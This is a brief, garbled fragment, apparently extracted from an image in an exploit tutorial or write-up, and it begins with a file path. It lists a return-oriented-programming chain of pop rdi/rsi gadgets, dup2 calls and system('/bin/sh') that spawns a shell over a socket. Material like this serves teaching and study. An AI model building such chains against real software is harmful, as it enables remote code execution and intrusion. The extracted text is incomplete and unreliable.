 ret
pop rdi
ret
4
pop rsi
ret
0
4
dup2
1
system
“/bin/sh”